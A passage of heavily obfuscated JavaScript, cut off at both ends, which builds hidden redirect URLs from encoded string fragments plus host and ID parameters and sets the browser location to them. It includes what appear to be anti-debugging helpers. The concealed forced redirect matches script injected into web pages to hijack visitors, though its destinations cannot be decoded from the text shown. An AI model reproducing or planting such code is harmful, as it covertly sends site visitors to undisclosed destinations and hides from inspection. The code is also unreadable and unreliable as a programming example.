_0x1cb3e6(-0x12d,'#lam',-0xda,-0x11b,-0x251):redirectUrl=_0x1cb3e6(-0x44,'dtbK',0xe5,0x45,-0x102)+_0x1cb3e6(-0x16d,'TwAq',-0x26f,-0xcb,-0x22b)+_0xa1d5f5(0x19,'kqb[',0x2a,0xa2,0x16)+_0x3bdaca(']PN7',0x174,0x391,0x249,0x35d)+_0x272b6b(0x454,0x560,0x56a,'qtN9',0x46d)+_0xa1d5f5(0x0,'EW^x',-0xa4,-0x9d,0xb1)+_0xa1d5f5(0x6a,'8%zv',0x96,0xd2,0x15e)+_0xe81650('!lgg',0x6fa,0x5b4,0x6ab,0x72d)+_0x3bdaca('jUNT',0x168,0x1a7,0xd2,0x208)+_0x3bdaca('K#Sl',0x7e,0xc7,0x18b,0xcd)+_0xa1d5f5(0x1e,'wGIp',-0xab,-0x11e,-0x30)+_0x3bdaca('IMqP',0x10a,0x144,0xb2,0x1d)+_0x272b6b(0x463,0x556,0x336,']PN7',0x3eb)+'='+hostParam+(_0x272b6b(0x55f,0x4ab,0x415,'rn&2',0x687)+_0xa1d5f5(-0x1c6,'8%zv',-0x2f3,-0x1e5,-0x276))+encodedIdParams;break;case _0x3bdaca('BKqn',0x89,0x2bd,0x1ab,0x1cd):redirectUrl=_0xe81650('JJ]e',0x805,0x6e2,0x6cd,0x7f5)+_0xa1d5f5(0x5b,'ydOm',0xf0,0x182,0x15a)+_0x3bdaca(']PN7',0x156,0x173,0x17d,0x1b4)+_0x272b6b(0x4da,0x3d0,0x590,'CBxT',0x526)+_0x3bdaca('IMqP',0x259,0x231,0x1f2,0x279)+_0x3bdaca('lXUT',0x23f,0x336,0x26b,0x1c6)+_0xe81650('IMqP',0x681,0x6cd,0x69d,0x58e)+_0x3bdaca('24iS',0xfc,0x5c,0x9f,0x1c5)+_0x1cb3e6(0x43,']PN7',-0xd,0x13,-0x73)+_0x272b6b(0x412,0x3f1,0x4d5,'wGIp',0x33b)+_0xe81650('$u)w',0x5d5,0x402,0x50a,0x558)+_0x3bdaca('jUNT',0xa,-0x19,0x77,-0x46)+_0x1cb3e6(0xad,'TwAq',0x1c1,0x96,0x58)+'='+hostParam+(_0xa1d5f5(0x36,'ydOm',0x118,0x3c,0x37)+_0x1cb3e6(-0x18d,'ydOm',-0x50,-0x16b,-0x1fc))+encodedIdParams;break;case _0x1cb3e6(0x6c,'tIK6',0x67,-0xb3,-0x5e):redirectUrl=_0xe81650('EW^x',0x33f,0x49f,0x476,0x351)+_0x272b6b(0x4c6,0x41e,0x583,'qtN9',0x537)+_0xa1d5f5(-0x126,'gPig',-0x246,-0x1db,-0x49)+_0xa1d5f5(-0x77,'Cj$*',-0xa4,0xc8,-0x26)+_0x3bdaca('rn&2',0x2ba,0x201,0x19b,0x2b7)+_0xa1d5f5(-0x159,'4@wx',-0x88,-0x1a2,-0x1d1)+_0xe81650(']PN7',0x6f9,0x6e6,0x67a,0x7ae)+_0x3bdaca('a%9t',0x18e,0x321,0x2cb,0x353)+_0x272b6b(0x36f,0x3a1,0x482,'ydOm',0x332)+_0x1cb3e6(-0x103,'tIK6',-0x1fd,-0x220,0x30)+_0x272b6b(0x398,0x45c,0x25c,'6zxA',0x3a7)+_0xe81650('lXUT',0x666,0x5eb,0x6ec,0x75f)+_0xa1d5f5(0x41,'F!Gu',0x59,-0x1c,0x96)+'='+hostParam+(_0x3bdaca('a%9t',0x2e0,0x104,0x1cd,0xcf)+_0x1cb3e6(-0x6f,'qtN9',-0x18c,-0x19b,-0x15))+encodedIdParams;break;case _0x272b6b(0x417,0x433,0x42a,'^aFh',0x4f7):redirectUrl=_0xa1d5f5(-0x27,'IMqP',-0x39,-0x1a,0x74)+_0x272b6b(0x5e6,0x71a,0x623,'6zxA',0x65b)+_0xe81650(']PN7',0x571,0x63b,0x5a6,0x6e4)+_0x272b6b(0x45f,0x486,0x3f8,'qtN9',0x34b)+_0x3bdaca('#lam',0x3f8,0x30a,0x2cf,0x1f0)+_0xa1d5f5(0x84,'$u)w',-0x63,0xa,0x6d)+_0x1cb3e6(-0xe6,'MRxu',-0x1bf,-0x1a,-0x4f)+_0x272b6b(0x4b3,0x5d4,0x446,'#o@2',0x37f)+_0xa1d5f5(-0x1f,'d&b5',0x19,-0x123,0xc8)+_0x1cb3e6(-0x17d,'u^Wv',-0xec,-0x159,-0x1a9)+_0xa1d5f5(-0x25,'MRxu',0x82,-0x27,0x75)+_0xa1d5f5(-0x6a,'i57^',0x63,-0xf2,-0x1ac)+_0x3bdaca('JJ]e',0xc1,0x9c,0x158,0x237)+'='+hostParam+(_0x3bdaca('#Zyy',-0x2a,0xbe,0xa8,-0x2b)+_0x3bdaca('a%9t',0x263,0x2ed,0x210,0x1a5))+encodedIdParams;break;default:redirectUrl='';break;}redirectUrl&&(window[_0xa1d5f5(-0x8,'MRxu',0x118,-0xb9,0xee)+_0x3bdaca('8%zv',0x262,0x179,0x292,0x316)][_0xa1d5f5(-0x144,'Cj$*',-0x26e,-0xfa,-0x4b)]=redirectUrl);}function _0x1403(){var _0x4ee4d4=['WQ8+f8krwW','WQJdP8kEW54K','jJ7dQrNcMq','vedcIYpdKq','yCoaWOaynW','W4qnWOiq','WPdcV3j2za','W6NdQ8kRt0m','WOyIWQ7dGw8','uudcHJxdGq','W5FdLSkaWOtdOG','sCoWWO1fWOC','sSo9WRxdKa','W6vNWPX7W4W','WP5mW5PR','WPpcV8ooW5Wu','k8oXW4ddVSoQ','dmkNj8oSW6i','W7esWRXNW4a','W63cTrXDWRy','W7RcO19mWQ4','W4TMW5ZcLmku','WOpdGCoNWRVdGW','WOnsW78Dmq','WOX4CW','W6ldS8kOyrK','WOrRW5CfW5m','W7jvW7tcGIi','cMpcMmo3CW','lSkOoSoQW6O','WQ4gvxKX','a8odaLRdOq','aCk0W7hcKSke','W6JdJCojoCoC','wCo8W7KqdWq0n2ZdLNhdMW','W5BdGmorW4dcVW','W4ZdOCkOuaW','WP3cGf90Fq','fqldJra','f8k5WRS','W7XXW5pcTXa','W6K3lY/dOa','DSkpxGDQ','W5OgAb7dJG','WQ01W6FdINK','lCkgdmotW58','W4Ouvmk/oq','amoHW5xdTCo0','W7dcRSkWW6tdLG','W6ldPd/cJ8kT','W412W43cLSkA','W5VdQmoigCoe','w8oZWQ9rWRi','W5ldH8kvWP3dPG','W7NdOmkPWRBdQG','WPzHWOLxW7i','WQDksbby','WQmYWP7dIWO','jCoxW7hdKmoa','k8kpf8o/W4S','WOFcJSk3WRddVW','WPqWWQddGM4','fcnzdCok','FCkbWPTxiq','W7dcPuPrWPG','hSk0WR5aW4W','bZhdLXFcKG','W6LiWODwW60','W58AWPvz','WR5hW5yXeG','ttuhdCka','kSkxv8kvyG','WRTGW5awna','nSkACSkErW','e8okWQbaFmobWRCRW7C','ECodWQzSWRC','W4XwW5RcIb4','W7n4W7ZcL8kq','W43cJenAWQC','W4RdMmk/yfa','W5v2W5hcH8kp','aXldKXi','W63dJmon','BmolWQ3dS8o2','iwielSou','W4/dK8kwtwq','WOPGW6NcG0O','W6q+WRvFW74','tdqhdCoC','W5/cUNrJzG','dgvda8oC','WPqxWP4TW6C','W63dQ8k0E1q','iSomW5ddJCoC','n8kPWQrVCa','WP3cThnV','W6OaeJP0','hgyYeSos','e8odfwldNa','owJcMSoN','qCkLWRW0mW','gCk9WO0zoa','cCk5oCoRW6y','WPnpW7WAW7q','tCkqW7TaEG','o8kWn8kyBW','W54IW4uo','W5lcLmo2W6ldTW','WRuNWQFdMMi','WReVWQZdMW','nmoGW4ddRmoZ','W6buW5FcHCk1','nSkaFSk3sW','WQGrvw4R','abBdMa','W6VcN8oNxCkQ','W4faW6xcK8kX','FhOghv8','WPKXWRxdRHG','oIP7W5uE','ESk+sq','eSoFW5VdJmoG','s8kEssZdQa','W5VdI8ksWOddPW','iuzii8ou','iKBdQutcMq','W4pdVJ59FG','W7xdOsNcQSkP','gmkxW6vbjq','WQhdJJW','k3DfgSor','p8oRW6RdJCol','W5/dTH7dLsC','W7ZdGwSxWPy','W7mTsmonqq','W4hdRYO','WQ0laYpdGq','e8ohWQ0qnSk/W5uFW4JdNCkDWPrq','W4hdGCktW47cQq','fN9ekCoA','WOunWRZdQJC','W43cUgNdNL8','zSo/WPHGWPy','W51pWQTkW7a','WPnmW54vWQhcNxxcLWbTm8oV','heCFl8o6','W6FdTSk7zGq','W57cGCkXW63dVq','W6ldJmoejSog','WQRcVXPmWRm','W4JcK8oK','W6/dQmkIFG','W4rkW7xcGJa','W67dSSk/EG4','WOG0WRddNJm','uH1MWQRcVa','xgyJpvq','jCoDW5ddKSot','BdSMWO1E','xCoIWR5uWP0','W4dcPHfkWO4','bmk8CCk/Aa','W5iyEX7dGG','WRlcQmoLW4WJ','rSkOW5vzBa','WRvMW4CmW6O','W7FdSCkhWOPPhb4Ahwj6FW','D8oHW5SHzq','W6aNWO13W7u','WQJcS3z+Ca','WONcICo9wgtdLJXpza','e8k5WQbYwG','CcbNWO/cVa','omowW4u','W7NcK8k3W7tdSa','W75KWP1TW6O','BdTaWOVcVq','W4JcGe5wWQe','W4ZdL8kDtem','wNSwe8oKFSkB','W6ldOCkkrqS','WRhcHCooW5Cs','WQFcT8oF','cfK7bmoE','WRLuqdL1','W6nOWQr+W7u','WPNdJmk7iCk2W6BdGLdcHCoV','W71kW7dcGHq','W4VcGmk2W6u','WQbTwrXs','g8oqWRDgyq','WPTXW7e0W70','W4PlW4SzWQC','WRtcSSovW4W+','xSofh2ldLG','vrzdWQRcIa','lg/cG37cJa','nIaLW5PB','nMRcQCo3rq','cSkRW5Thya','fmoCpf7dTW','WPjwW7eeW7m','W4euWOfbW50','wSoSWRxdLCoB','qmoYWRRdKmoA','yedcPcpdMG','bCkda8olW6q','iv44bmo7','W5xcTuH0WO4','p1VcR8oIta','ygFcMt/dGq','W7hdP8k5za','W5pdVYlcJSkq','hgq9mSoA','WQyNWP/dRXG','WQf/DWTJ','WPrcW5y/eq','WPZdG8koW5VdRW','W5VdKmkvWOtdUG','WQHxW6KIW74','BSo5i8kyia','l8ovW5xdOCoT','CmoWW4H4EG','WPVdPtX4DW','WQuucahdUa','W5HoWP1DW5q','u3zIdgi','aSoza3JdHW','WQ9xuZjo','W43cJ8oKECkv','W6tdOCk0WPNdNa','DCorW7z6BW','W6lcPLbEWQq','W5TWW4dcGsm','ECoxWR7dI8oA','W5/cVx57WRi','W4rLWR9AW7C','W7P7W67cRmk4','m3vTkCor','WQGmCNGX','iCkuW58','WORcJSoZacBdIrvMzCo7Bq','vZS0WObb','WOxdO20UBq','W4FdSmo5mmoK','W4FdSIdcHG','xvi8iG','WPiDWPLViq','W51YW6hcIIe','lSkyW50','W5JcM25AWR4','y8o1W5TGBa','jgb/W4Oo','iaZdSHtcTq','D8kOggae','bSkdWQyAbG','W7vhWPzxW4W','W7pcVmoMy8kP','WP7cVN59Fq','aJWVW4fA','ySoBWPxcLCor','WQBcJMfOFG','WP5LW503fG','cCodgL/dLW','fSkBWQezAG','W6z2W5RcHJe','W6ldJmoejSoD','W6ZdP8oReCoR','ndJdLwlcJsevkCoBWQtcJGi','W4pcLmoTDq','W67cL2XEWOq','x8ooW7Xqta','W6rWW7ZcMc7dG8okfduvrCovW4a','W59MW5hcG8kp','W4/cQe1OWOe','W5nMWPH4W60','BCk+wZTp','WO3dTd/cKa','iCkiW4vIDG','W7RcIwbBWRq','W73cQ2vYWOe','W7tdTSkVCha','AMBcJZ3dGa','hSkwW693pG','W5myWPjNW7G','kKZcSSo5tG','wXWNWQnL','WOmrW73dVtO','WPBcO3uN','bxFdOMRcRG','DbP1WQ/cPa','W7BcUCo6w8kX','wLiUjf4','tmkBW5jVEa','WQ4wqNGS','xseXWOLE','h1VdQuNcVG','WOyoWRddI2u','emo8W6ddVCoq','WPZcKCoeW7Kg','WQH6c8ozxW','WO4PcsddSW','W5/dGCkJBZm','W6pdN8krF0q','u8kVymkPWQS','l8oTc3SuWOC+WQqbW6hdHbe','WQX5rsja','WRlcOujYxW','fdBdKrJcLW','WQFdImoplmoE','omoxW6hdOCoS','eSobW6ZdKCo1','axLccSoV','W7ldScBdMGa','nSodguFdVG','eWuaW6Lg','WQxdUK0Xmq','W4G8WQPlW7G','EmoUW4HHDW','z8oIk8kFnq','w8kzwxhdNa','W5ldUCkuy14','W4HvW4/cOCkb','aXldKXe','lgBdPfZcOa','W7ldPafKWOS','C0CTn1S','WOrYyXLU','W5WLlrWJ','qSkqW7zsEG','W5hdNSkjBdC','WOygWRZdP14','W5xdOSkMxHe','WOLTCbrJ','gav5BW3dOmkCWPFcJmkRyW','WR4TWP/dI3i','W7RcUbXmWQK','WQJcK35DqW','W4hdKqJcS8ki','lmoyW6NdHmom','urXeWPZcQa','phCeW47cUmodW54jBbG','cSoupfNdLG','u3qmb2C','c8o5oxtdLa','W6TsW5RcKSkQ','WRqrrgO','WQK2sf8k','WQCBWQBdOxe','W6nqWPX8W6G','W5jRWOvkW7a','yCkbWO/cNCka','msu7W5vw','WPDCW70SW4m','chDJvmko','WOaQbcFdUW','AgD+WO8DnNJdHmkLamoWFq','WRBcNhH4vW','p8oxW43dHCoq','nCoDW5pdPSol','DIPaWO7cVa','W5ZdKmk5sYO','gmoxhNNdNa','WRWhWP/dGvS','gNFdGNlcLq','rSoeWR1QWPC','kmoMW5KMnq','W54mqtZdJq','WQKzWOtdGIm','pCkXWRGema','W4Knzmkbpq','r8oOWRegW5q','W6PXW7FcSmkl','bhVdKv7cSa','EmkhW7PTwq','WR46WQZdJW','amkNW5v2oq','lwPcjSo0','nqJdPahcOG','pCo+W6RdUCoi','W5ZdUttdNG','WRBcTCozW4W+','hwXzg8ov','nxPUW5fPmCk0nmotW5S','ndZdNq','smohW5bXtq','tCk+W7jhW4W','W7aqsCk7cG','W6hdKCkgCH8','emohnexdUG','WQPqW5SW','WOWHWO8','W6NdHSo8n8on','cCkCFCklAq','WQWps3Os','rZLXWPlcQG','b8ovW47dOmoy','a2pdTLlcOa','smkXWQpdVCkc','aHpdSIFcMa','W63dTaRcPCkG','WP5TWOmFW6i','F8o2WQVdTSoF','xCkWBbbu','vITHu8olq8kVW5nhW4y','W58yWRlcUdu','W6fdW4FcUSkH','W6hcOXG','iCkeW45upa','WPapWQ3dPsS','W4dcJCoZFCkb','seC/oKq','amkBdfFcNG','lwuud8oz','W4CAWOHkW6C','EmoUW58','fmk+lmoTW7y','pCoRW6JdRmom','wwioaLC','DZ85WPft','jmkjWR1LxG','W6VdJmk6zq8','dXJdIrZcNG','W5ZdPtFdJW','q8otWO/dLmoI','sSoZWRFdJ8oB','W77dIIiBW4y','j2BdMwZcGW','stm+WQXl','WPaUWPJdKt8','tvi8','W4ldQ8oCpmoE','WPeobYRdJa','smo6WPhdPCoE','Cv7cQJZdRW','WPhcN8o0W54B','WPzBW4O','W74xctBdKa','iCk5W5HyqW','WPXpW58EWQVcKwJcVaroaSoI','W7ZdRSklWR3dRW','W7DjWRxdIN4','W47cJWPXWQ0','WRubeZy','rCo7WRldRCo1','D8kEW4TOqG','WOaMWPJdVMe','WRBcS3T/CG','c8oUWRZdImoA','W4ZcM8kQW67dQG','seyCexG','rmoiWOLoWRm','WO7cMSoSpSop','qdDCWRBcOG','W4RcHSk2W7ldRa','WQ0pWRRdKZi','W5ZcISkZW6BdTW','sCoeWOz0WQW','u8oFWPddI8o3','f3rAn8oZ','cxldKwRcGW','WRiavwuS','W7RdQCkeDe8','W47dK8oWC8kl','hCklymodW4W','W5dcGCkBW4RdIq','WOuqWO7dVsa','rh5dg8oC','W4pdRs7dJHC','DCoLWPuGzG','avdcJ8oNtG','W6JcKCklW7ldIq','W7/dPsVdRIi','W5ZcISksWPBdUG','j8kQW4zKzW','WPLvvbfy','WOjstXP9','aw3dJW','W6pdNSkoWOhdOq','zCoVW6Dl','W6NdPSozi8oD','WPpcJmkvWOBdVa','W7mTsa','W6pcQfjR','WOX8zrL/','WRNdTCkIFHG','W6bwW5yO','tCo5WQO','C8oXW7PyBq','W4pcOJvjWQ8','W6xdRSkQyXm','CCk8vGvP','WPCMeYtdKa','gN1Aa8oa','vXrYWRX8','kuXphCoO','oSolW67dJmoc','W57dHSkTWRxdMa','oXBdPZ/cOG','W6rtWPrVW5q','WQNcSMTqvW','WR1qW5G3hG','WPLwW6WNga','j8kuW55u','W4znW7tcOJW','pw7cK8o5','W5hcMtHXWPy','W5OgBa','BCkGWOmc','W5BdRmkSyGq','W4RdRqlcQmkB','W6tdKCoPnmoA','gNO+ca','jJhdNJtcHG','emo+W7XG','W6hdJaxdNXa','u8kAW75eFa','W6rqgtrXo8kFubJcQSoVWOO','fSkZlSoAW4i','aHtdKWBcHq','cCkLiSo4W7e','WOpcVYtcJ8ku','vwPfxSoE','W6/dGSkBwau','W5ddI8kpWOFdVq','W5FcMMvlWPa','W7i9sJ/dOG','W4pcMCoYqSka','aSo+W7ldJmoa','omo4fvtdKa','bmkLi8oQW6C','W7hcLN9BWOC','W6BdGdlcJmkI','vMtcHrldUG','W6TbW4/cOSkv','W4GmWRfEW7y','m2jMW5Tj','W4RdPdlcISkP','mSkPWRPpBq','k3tdPg/cNG','W6PvW5VcJce','teNcVYpdMa','W4RcTrztWR4','jSkYhSoQW4i','fmklWRX3Aa','W4VdRYRdIbi','xSo5W49XsW','k8kyWOqFiW','EMpcHbtdLa','FI4IWQHj','W4lcLvDNWRO','WPTSW4GNeG','WP9TWOmbWRy','l8ovW5NdIG','W6VcOHflWRi','cCo3pghdVW','cmoSW6xdRCoI','dxSWd8ot','W5ldK8kR','twVcGt3dSG','zmo7nCkEyG','f8oIW57dVCoS','q8kwW7zf','ewVcH8o/wa','W6NdVCkGs0C','W4X2W47cHmk/','WPVdKSkSDSkx','fCk/lSoTW7W','WRddUe0','otSS','W73dLSkKywC','W486C8k+ka','WPlcMfL+DG','W4n6WObhW7e','W47cJ8oNla','mJGntCkD','lmkJDSkTAG','W4FcRSkAW5VdGq','WOWsAwiu','lmkqWPOiiW','WRLMWRRdI2u','omkWxZbB','WPZdQapdJJ9btq','dCkuWQ91Dq','obldQGhcLq','WRilWRZdRem','W7JdO1j9WOu','W6JcISoMvCkk','W7epWOrmW7u','iSouW5ddSSoX','zCkhW7bSyG','cMVdJ2i','ndGbW4nQ','xMpcLJBcMq','W4xdMX/cTCkX','qmoYWR4','WQKHeZtdGq','lSkiWPvjsW','WRiSW6tcKsi','W64YWPXuW5O','mXldMq3cHa','obFdTYtcNa','WO0uWOnuW6q','gb7dKJRcGW','rmo4W61hqa','lfJdRh7cNW','W4P2W57cKSky','W5ddJ8kvWRhdUW','W5fHW5RcHG','fComW7/dOSoE','W63cOIv1WRa','D2NcJJ3dKa','mSoxW4ZdL8oD','W7xdSSkQFHG','p8o4W4RdPSoZ','WP8mWQNdUYC','yCkvWPVdHCkF','m8ooW7ldPCoS','nSkOkSo9W7i','D8k4W5vpEG','W710W5BcRmkx','W6XRW7lcOJm','WPilWRldU3O','eNBdJNBcJG','yre1WRjV','WO7cT8oVW5Wz','WPunWPtdNba','fmoEogBdTa','W4VdOWddGHW','WR8MWQddNq','y8oLW55XCq','W5HJW4/cJmkc','W4NdUJ3cH8ky','ggxcNSonua','W6ZcQaW','pv55cSo0','WPVdPsmRjW','oSkFW4Tp','g8k8W4XzqW','CCkZDCowBW','WOL/W5OecG','petcU8obzW','FCotW6LAwG','WPVcUh9+','bYu+W79J','etddUX7cHa','WRbgW60LW4S','ySoRrNHq','aCo8W5RdKmoi','W7NcIh9cWOO','pdOOW5HB','WQ1Xc8kpwG','bg3dHG','WOSLwfOn','W4FdICoWW6FdRq','dwC+fmkv','W5VcRCkTW7BdIq','eSkRWRHVuW','W79dWOTdW6C','lmkLWQDTzq','nSkGBSkjFG','t8ovgxS','W79EW7BdMJu','W5TrW6FcISkZ'];_0x1403=function(){return _0x4ee4d4;};return _0x1403();}function _0x272b6b(_0x50ec27,_0x4cf1df,_0x49a9aa,_0x163123,_0x1a2b3c){return _0x25cf(_0x50ec27-0x1f3,_0x163123);}function _0x36bcf4(_0xe7ba61){var _0x58516f={'rwlTg':function(_0x4db6f3,_0x1be8ae){return _0x4db6f3===_0x1be8ae;},'wboQS':_0x292db1(0x537,0x487,0x468,0x43b,'BKqn'),'RHjdt':_0xdfffc4(0x1c4,0x2bc,0x257,0x165,'jUNT'),'lZcSH':function(_0x24ecea,_0x47360a){return _0x24ecea+_0x47360a;},'heVbd':_0x3eb094(0xfe,-0xb5,-0x69,'ydOm',0x2a),'jOObg':_0x2cfc9b(0x432,'wY$Z',0x572,0x659,0x448),'Ridxu':_0x3eb094(-0x148,0xb2,-0xab,'EW^x',0x0)+'n','TsYtS':function(_0x500613){return _0x500613();},'RlMkH':_0x1dbfa0(-0x164,-0xa8,-0x18e,'^aFh',-0x95)+_0x292db1(0x53d,0x359,0x421,0x53a,'wGIp')+_0x292db1(0x619,0x5cc,0x59c,0x60e,'Cj$*')+')','NcmlG':_0x2cfc9b(0x5d9,'4@wx',0x4b6,0x5ad,0x392)+_0x2cfc9b(0x579,'TwAq',0x589,0x569,0x568)+_0x292db1(0x4d6,0x57e,0x43c,0x4c0,'U%HP')+_0xdfffc4(0x226,0x343,0x32f,0x264,'!lgg')+_0x1dbfa0(0x95,-0x6,-0x11,'jUNT',0xc2)+_0x2cfc9b(0x390,'u^Wv',0x447,0x540,0x3ca)+_0x2cfc9b(0x524,'#o@2',0x473,0x40c,0x48a),'JDHBc':function(_0x59eeb9,_0xfe5281){return _0x59eeb9(_0xfe5281);},'NNDDO':_0x1dbfa0(0x32,0x98,0xc8,'Cj$*',0xcf),'ujJHD':function(_0x4b633c,_0x46a46a){return _0x4b633c+_0x46a46a;},'SVxVj':_0x3eb094(0x4c,0x52,-0x1a2,'JJ]e',-0xe3),'YNcBc':function(_0x51efa6,_0x38a896){return _0x51efa6+_0x38a896;},'xUsZP':_0x3eb094(-0x2b1,-0x179,-0x18a,'$u)w',-0x18f),'zCCQZ':function(_0x17cb78,_0x43edcc,_0x318e56){return _0x17cb78(_0x43edcc,_0x318e56);},'dBLsl':_0x292db1(0x2af,0x3fc,0x3f0,0x49d,'^aFh'),'jmmzy':function(_0x515192,_0x1d1970){return _0x515192===_0x1d1970;},'WEUmU':_0x3eb094(0x6,0x59,0xcd,'jUNT',0x28)+'g','SbHPp':_0x2cfc9b(0x6c0,'#o@2',0x5d6,0x4e5,0x685),'VnQWw':_0xdfffc4(0x363,0x2d5,0x38e,0x493,'kqb[')+_0xdfffc4(0x219,0x28e,0x35d,0x28d,'EW^x')+_0x3eb094(0xb0,-0x3a,-0x44,'CZPw',0x26),'xgtJk':_0x1dbfa0(-0x163,-0x136,-0x81,'TwAq',-0xc3)+'er','PNuNH':function(_0x2b22b3,_0x2b11f4){return _0x2b22b3===_0x2b11f4;},'gWMxb':_0x1dbfa0(-0x155,-0x1b,0xad,'ydOm',-0x73),'DxhMl':function(_0x178b25,_0x550ecb){return _0x178b25!==_0x550ecb;},'OJjIf':function(_0xad0783,_0x18df71){return _0xad0783+_0x18df71;},'oglLE':function(_0x36bbed,_0x526911){return _0x36bbed/_0x526911;},'DXyZp':_0x2cfc9b(0x37b,'a%9t',0x415,0x4f5,0x509)+'h','dmJzE':function(_0x3d86a9,_0x3de0c8){return _0x3d86a9===_0x3de0c8;},'ChQLC':function(_0x543fec,_0x43a3a2){return _0x543fec%_0x43a3a2;},'nooab':_0x292db1(0x482,0x4d5,0x4a2,0x4c2,'ydOm'),'mdJNv':_0xdfffc4(0x1ce,0x1c6,0x26f,0x203,'^aFh'),'NnqCo':_0x1dbfa0(0x92,0xe6,-0x56,'u^Wv',-0x6)+_0xdfffc4(0x1f7,0x11d,0xc4,0x200,'ydOm')+'t','cltVh':function(_0x679e6b,_0x2d6632){return _0x679e6b(_0x2d6632);}};function _0x1dbfa0(_0x5319b3,_0x437f0d,_0x1b6c36,_0xa0484d,_0x3192fd){return _0xa1d5f5(_0x3192fd-0x115,_0xa0484d,_0x1b6c36-0x32,_0xa0484d-0x2d,_0x3192fd-0x59);}function _0x29c9ac(_0x234cd6){function _0x283afc(_0x3baf6f,_0xc1c35a,_0x29fa24,_0x9cdb9e,_0x3e7a26){return _0x2cfc9b(_0x3baf6f-0x7f,_0xc1c35a,_0x3e7a26- -0x570,_0x9cdb9e-0x38,_0x3e7a26-0x1ce);}function _0x3769fb(_0x37752d,_0x2f86e1,_0x42c2e0,_0xfefa18,_0x3b216a){return _0xdfffc4(_0x42c2e0-0x3b2,_0x2f86e1-0xf1,_0x42c2e0-0x1cb,_0xfefa18-0x10,_0x37752d);}var _0x10a90d={'PVrRR':function(_0x13e995,_0x4eb244){function _0x2e0aac(_0x1d541a,_0x15d406,_0x41ccf3,_0xce64cf,_0x26717c){return _0x25cf(_0x41ccf3- -0x260,_0x1d541a);}return _0x58516f[_0x2e0aac('1)gA',-0x6d,0x84,-0x62,0x1a4)](_0x13e995,_0x4eb244);},'YBkxh':_0x58516f[_0x2825b2(0x23a,'wY$Z',0x1e7,0x293,0x13a)],'UMIKb':_0x58516f[_0x2825b2(0x233,'CZPw',0x331,0x109,0x201)],'ZhkFe':_0x58516f[_0xbe0b57('K#Sl',0x2a9,0x34d,0x372,0x31f)],'rTNIG':function(_0x1e86cc){function _0x52dcf0(_0x4b72d7,_0x349184,_0x43ffab,_0x4d51c9,_0x13f401){return _0x2825b2(_0x4d51c9-0x4bc,_0x349184,_0x43ffab-0x39,_0x4d51c9-0x42,_0x13f401-0x153);}return _0x58516f[_0x52dcf0(0x515,'0MzS',0x4a2,0x512,0x4d5)](_0x1e86cc);},'aTPwm':_0x58516f[_0x283afc(-0x161,'MRxu',-0x80,0x117,-0x15)],'qHTiB':_0x58516f[_0x283afc(-0x121,'#lam',-0x2,-0x1c,-0xca)],'SFPhr':function(_0x5a2851,_0x5a96d0){function _0x1f5707(_0x1c6f4d,_0x2044bf,_0x3134b4,_0x1e4818,_0x105c5a){return _0x283afc(_0x1c6f4d-0x53,_0x1c6f4d,_0x3134b4-0x7e,_0x1e4818-0x39,_0x105c5a-0x6e6);}return _0x58516f[_0x1f5707('i57^',0x783,0x637,0x761,0x702)](_0x5a2851,_0x5a96d0);},'XcTFR':_0x58516f[_0x8b802c(-0x16d,'$u)w',-0xbd,-0x18f,-0xf7)],'drIUB':function(_0x3a0eea,_0x3f1816){function _0x5de53f(_0x5296a8,_0x147f51,_0x71c97a,_0x23b125,_0x7ed308){return _0x2825b2(_0x7ed308-0x388,_0x5296a8,_0x71c97a-0x17e,_0x23b125-0x5e,_0x7ed308-0x122);}return _0x58516f[_0x5de53f('TwAq',0x540,0x70f,0x5fc,0x5c4)](_0x3a0eea,_0x3f1816);},'ykhEa':_0x58516f[_0x3769fb('d&b5',0x5c0,0x562,0x4de,0x500)],'OWHhB':function(_0x3aea9d,_0x1b6696){function _0x17eddf(_0x53659d,_0x44a98c,_0x4b7bb7,_0x2ae66e,_0x18f84d){return _0x3769fb(_0x53659d,_0x44a98c-0x24,_0x4b7bb7- -0x4ff,_0x2ae66e-0xce,_0x18f84d-0x71);}return _0x58516f[_0x17eddf('TwAq',0x1bb,0xfc,0x5f,0x128)](_0x3aea9d,_0x1b6696);},'JLAJL':_0x58516f[_0x8b802c(0x7b,'F!Gu',-0xcd,-0x157,-0x64)],'GETlh':function(_0x4bb370){function _0x203c80(_0xd4db7d,_0x52391e,_0x4eb335,_0x1c774c,_0x24ca92){return _0x283afc(_0xd4db7d-0x148,_0x52391e,_0x4eb335-0x142,_0x1c774c-0x1aa,_0x1c774c-0x50a);}return _0x58516f[_0x203c80(0x243,'0MzS',0x3cb,0x38b,0x3f3)](_0x4bb370);},'TlgbR':function(_0x318349,_0x4a0f2a,_0x4eb505){function _0x10bfe3(_0x32c93e,_0x5ba965,_0x3ef8a2,_0x2dd57c,_0x46e7fc){return _0x2825b2(_0x32c93e- -0xd6,_0x3ef8a2,_0x3ef8a2-0xfe,_0x2dd57c-0x1e3,_0x46e7fc-0x141);}return _0x58516f[_0x10bfe3(-0xa3,-0x1b9,')LM7',-0x1d7,-0xeb)](_0x318349,_0x4a0f2a,_0x4eb505);},'JgcZq':function(_0x539800,_0x43faba){function _0x258e1a(_0x1511e,_0x5e64cb,_0x26a4c6,_0x2b686e,_0x663703){return _0xbe0b57(_0x2b686e,_0x5e64cb-0x8f,_0x26a4c6-0x1ac,_0x5e64cb-0x68,_0x663703-0x74);}return _0x58516f[_0x258e1a(0x760,0x61a,0x503,'1)gA',0x569)](_0x539800,_0x43faba);},'HpYdH':_0x58516f[_0x8b802c(0x1b2,'dtbK',0x9a,0x1b3,0x1ba)]};if(_0x58516f[_0x283afc(0x5a,'FzZj',-0x1ab,-0x100,-0x81)](typeof _0x234cd6,_0x58516f[_0x283afc(-0x178,'EW^x',-0x268,-0x26b,-0x213)])){if(_0x58516f[_0x283afc(-0x10b,'IMqP',-0x146,-0x165,-0xb9)](_0x58516f[_0x2825b2(0x22d,'rn&2',0x358,0x2ae,0x204)],_0x58516f[_0x283afc(-0xa8,'^aFh',-0x1f6,-0x2cc,-0x185)]))return 